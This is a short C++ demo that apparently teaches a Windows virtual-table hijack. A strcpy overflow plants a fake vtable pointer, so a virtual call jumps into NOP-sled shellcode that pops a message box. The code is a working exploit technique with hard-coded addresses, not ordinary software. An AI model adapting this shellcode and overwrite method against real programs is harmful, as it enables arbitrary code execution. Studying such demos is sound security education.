 char shellcode1[]=
"\x33\xDB\x53\x68\x31\x32\x33\x34\x68\x41\x42\x43\x44\x8B\xC4\x53"
"\x50\x50\x53\xB8\x68\x3D\xE2\x77\xFF\xD0\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x7C\xE2\x42\x00"
class vf
{
public:
    char buf[200];
    virtual void test(void)
    {
        cout<<"Class Vtable::test()"<<endl;
    }
};
vf overflow, *p;
void main(void)
{
    LoadLibrary("user32.dll");
    char * p_vtable;
    p_vtable=overflow.buf-4;//point to virtual table
    //__asm int 3
    //reset fake virtual table to 0x004088cc
    //the address may need to ajusted via runtime debug
    p_vtable[0]=0x50;
    p_vtable[1]=0xE3;
    p_vtable[2]=0x42;
    p_vtable[3]=0x00;
    strcpy(overflow.buf,shellcode1);//set fake virtual function pointer
    p=&overflow;
    p->test();
}